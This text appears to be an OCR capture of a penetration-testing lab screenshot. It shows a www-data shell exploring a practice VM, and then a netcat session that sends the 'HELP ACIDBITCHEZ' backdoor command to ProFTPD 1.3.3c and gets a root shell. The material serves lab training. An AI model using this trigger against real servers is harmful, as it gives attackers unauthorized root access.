 Ubuntu-main - VMware Workstation
File Edit View VM Tabs Help
Ubuntu-main basic pentesting
Activities Terminal 七 31 19:15
spencer@spencer: ~
boot etc lib media proc sbin sys var
cdrom home lib64 mnt root snap tmp vmlinuz
www-data@vtcsec:/$ cd ~
cd ~
www-data@vtcsec:/var/www$ ls
ls
html
www-data@vtcsec:/var/www$ cd html
cd html
www-data@vtcsec:/var/www/html$ ls
ls
index.html secret
www-data@vtcsec:/var/www/html$ cd home
cd home
bash: cd: home: No such file or directory
www-data@vtcsec:/var/www/html$ cd /home
cd /home
www-data@vtcsec:/home$ ls
ls
marlinspike
www-data@vtcsec:/home$ cd m
cd marlinspike/
www-data@vtcsec:/home/marlinspike$ ls
ls
046e85f6fe460de94fd46198feef4d07-backdoored_proftpd-1.3.3c.tar.gz
046e85f6fe460de94fd46198feef4d07-backdoored_proftpd-1.3.3c.tar.gz.bak
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
backdoored_proftpd-1.3.3c
examples.desktop
latest.tar.gz
proftpd-1.3.3c
proftpd-1.3.3c.tar.bz2
proftpd-1.3.3c.tar.bz2.bak
wordpress
www-data@vtcsec:/home/marlinspike$ ps aux | grep proftpd
ps aux | grep proftpd
nobody 948 0.0 0.0 15904 2444 ? Ss 06:13 0:00 proftpd: (accepting connections)
www-data 1538 0.0 0.0 11284 928 pts/8 S+ 06:59 0:00 grep proftpd
www-data@vtcsec:/home/marlinspike$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@vtcsec:/home/marlinspike$
spencer@spencer: ~
spencer@spencer:~$ nc 192.168.18.139 21
220 ProFTPD 1.3.3c Server (vtcsec) [192.168.18.139]
HELP ACIDBITCHEZ
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.